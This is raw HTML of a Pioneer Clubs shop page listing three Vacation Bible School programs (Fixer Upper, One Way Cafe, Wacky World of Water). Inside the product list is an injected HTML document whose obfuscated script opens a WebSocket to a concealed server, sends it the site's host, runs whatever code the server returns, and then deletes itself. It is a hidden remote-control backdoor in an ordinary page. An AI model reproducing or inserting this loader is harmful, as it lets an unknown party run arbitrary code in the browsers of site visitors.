href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Support Us</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">VBS</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/shop/" ><span itemprop="title">Shop</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">VBS</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
<div class="fusion-shop-menu"><ul id="menu-shop-menu" class="fusion-menu"><li  id="menu-item-21725"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21725 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/"><span class="menu-text">Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21768"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21768 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/pioneer-clubs/"><span class="">Pioneer Clubs</span></a></li><li  id="menu-item-21727"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21727 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/bolt/"><span class="">BOLT (grades 1-6)</span></a></li><li  id="menu-item-21728"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21728 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/delta/"><span class="">DELTA (grades 1-6)</span></a></li><li  id="menu-item-21729"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21729 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/discovery/"><span class="">Discovery (grades K-6)</span></a></li><li  id="menu-item-21769"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21769 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/"><span class="">Preschool (2-5)</span></a></li></ul></li><li  id="menu-item-21752"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-21752 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21755"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21755 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><span class="">Wacky World of Water</span></a></li><li  id="menu-item-21758"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21758 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-21761"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21761 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><span class="">One Way Cafe</span></a></li></ul></li><li  id="menu-item-21744"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21744 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/"><span class="menu-text">Ministry Resources</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-25299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25299 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/"><span class="">Accessories</span></a></li><li  id="menu-item-25300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25300 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/books/"><span class="">Books</span></a></li><li  id="menu-item-25301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25301 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/gospel-literature/"><span class="">Gospel Literature</span></a></li><li  id="menu-item-21745"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21745 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/"><span class="">Promotional Materials</span></a></li><li  id="menu-item-21746"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21746 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/"><span class="">Recruiting &amp; Training Materials</span></a></li><li  id="menu-item-27796"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27796 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/"><span class="">Special Events</span></a></li></ul></li><li  id="menu-item-21730"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21730 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/"><span class="menu-text">Apparel &#038; Awards</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21731"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21731 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/apparel/"><span class="">Apparel</span></a></li><li  id="menu-item-21732"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21732 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/awards/"><span class="">Awards</span></a></li></ul></li><li  id="menu-item-21749"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21749"  ><a  href="https://www.pioneerclubs.org/product-category/review-kits/"><span class="menu-text">Review Kits</span></a></li><li  id="menu-item-21743"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21743"  ><a  href="https://www.pioneerclubs.org/product-category/memberships/"><span class="menu-text">Memberships</span></a></li><li  id="menu-item-36182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36182 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/"><span class="menu-text">BibleX</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-36183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36183 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/book-of-beginnings/"><span class="">Book of Beginnings</span></a></li></ul></li><li  id="menu-item-41865"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41865"  ><a  href="https://www.pioneerclubs.org/product-category/the-way-sunday-school-curriculum/"><span class="menu-text">The Way Sunday School Curriculum</span></a></li></ul></div>		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div class="woocommerce-container"><div id="content" class="full-width" style="width: 100%;"><header class="woocommerce-products-header">
	
	<div class="term-description"><p>Pioneer Clubs offers three VBS programs that are perfect for summer outreach to kids in your church and community. Each 5-day program clearly presents the gospel during the week in a fun, inviting way. And our programs are simple and cost effective, so that churches of any size can reach children for Christ.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div>
	<div class="catalog-ordering clearfix">
		<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
							<a aria-haspopup="true">Sort by <strong>Popularity</strong></a>
						</span>
					</span>
					<ul>
						<li class="">
							<a href="?type_filter=&grade_filter=jr-high&product_orderby=default">Sort by <strong>Default Order</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=&grade_filter=jr-high&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=&grade_filter=jr-high&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=&grade_filter=jr-high&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="current">
							<a href="?type_filter=&grade_filter=jr-high&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-haspopup="true" href="?type_filter=&grade_filter=jr-high&product_order=desc"><i class="fusion-icon-arrow-down2"></i></a></li>
												</ul>
		</div>

					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Type: <strong>Jr. High</strong></a></span>
					<ul>
						<li class="">
							<a href="?type_filter=&grade_filter=jr-high">Show <strong>All Products</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=easy-order-set&grade_filter=jr-high">Show <strong>Easy Order Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=video&grade_filter=jr-high">Show <strong>Video Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=digital-download&grade_filter=jr-high">Show <strong>Digital Download Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=jr-high">Show <strong>Review Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=book&grade_filter=jr-high">Show <strong>Book Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=jr-high">Show <strong>CD Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=complete-kit&grade_filter=jr-high">Show <strong>Complete Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=banner&grade_filter=jr-high">Show <strong>Banner Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=t-shirt&grade_filter=jr-high">Show <strong>T-Shirt Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=other&grade_filter=jr-high">Show <strong>Other Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=jr-high">Show <strong>All In One Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=jr-high">Show <strong>Starter Pak Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=kids-guide&grade_filter=jr-high">Show <strong>Kid's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=leaders-guide&grade_filter=jr-high">Show <strong>Leader's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=take-home-papers&grade_filter=jr-high">Show <strong>Take Home Papers Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=memory-set&grade_filter=jr-high">Show <strong>Memory Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=award&grade_filter=jr-high">Show <strong>Award Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=handbook&grade_filter=jr-high">Show <strong>Handbook Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=planbook&grade_filter=jr-high">Show <strong>Planbook Products</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Grade: <strong>Jr. High</strong></a></span>
					<ul>
						<li class="">
							<a href="?type_filter=&grade_filter=">Show <strong>All Grades</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=&grade_filter=k-6">Show <strong>K-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=&grade_filter=1-6">Show <strong>1-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=&grade_filter=1-2">Show <strong>1-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=&grade_filter=3-4">Show <strong>3-4 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=&grade_filter=5-6">Show <strong>5-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=&grade_filter=k-2">Show <strong>K-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=&grade_filter=3-6">Show <strong>3-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=&grade_filter=ages-2-3">Show <strong>Ages 2-3 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=&grade_filter=ages-4-5">Show <strong>Ages 4-5 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=&grade_filter=jr-high">Show <strong>Jr. High Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=&grade_filter=sr-high">Show <strong>Sr. High Grades</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
														
					<ul class="fusion-grid-list-view">
				<li class="fusion-grid-view-li active-view">
					<a class="fusion-grid-view" aria-haspopup="true" href="?type_filter=&grade_filter=jr-high&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
				</li>
				<li class="fusion-list-view-li">
					<a class="fusion-list-view" aria-haspopup="true" href="?type_filter=&grade_filter=jr-high&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
				</li>
			</ul>
			</div>
	<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='6952448e4d8a9602'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9af1f6c3eab4994c',t:'MTc2NTkyNzc4MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<li class="product-category product first">
	<a aria-label="Visit product category Fixer Upper" href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?fit=500%2C500&#038;ssl=1" alt="Fixer Upper" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/FixUp-Logo.png?fit=999%2C999&amp;ssl=1 999w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Fixer Upper		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category One Way Cafe" href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?fit=500%2C500&#038;ssl=1" alt="One Way Cafe" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?resize=800%2C799&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/OWC-Logo.png?fit=1017%2C1016&amp;ssl=1 1017w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			One Way Cafe		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Wacky World of Water" href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?fit=500%2C500&#038;ssl=1" alt="Wacky World of Water" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/WWW-Logo4.png?fit=2727%2C2727&amp;ssl=1 2727w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Wacky World of Water		</h2>
		</a></li>
</ul>
</div></div>									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
